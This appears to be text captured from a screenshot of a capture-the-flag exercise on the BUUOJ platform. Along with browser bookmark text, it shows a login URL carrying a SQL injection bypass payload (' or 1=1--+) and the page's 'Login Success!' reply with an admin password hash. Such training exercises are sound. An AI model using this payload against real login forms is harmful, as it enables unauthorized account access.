 1bdaffe8-c115-4d4b-89fd-fdc56b9fb4bb.node4.buuoj.cn:81/check.php?username=' or 1=1--+'&password=' or 1=1'
百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站 移
GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin!
Your password is '8d31940ee60613cb2d4fd1fe34d77442'